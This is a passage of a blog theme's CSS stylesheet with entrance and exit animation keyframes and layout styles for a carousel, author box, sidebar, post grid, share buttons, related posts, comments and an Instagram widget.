0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #e3b062;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqbejVpQEG20ujRxTUVOKNkULV7ObmC9Y8ua3evut4seiL0VaBWzID4hNwQ7yXI_PxMtAuJCfeeXHcTWNU0qNdcPNgr3ep0X58PTlFLOYHIMlv__nndx6dfmoYmpLTZBgScsVw7xIsd88/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
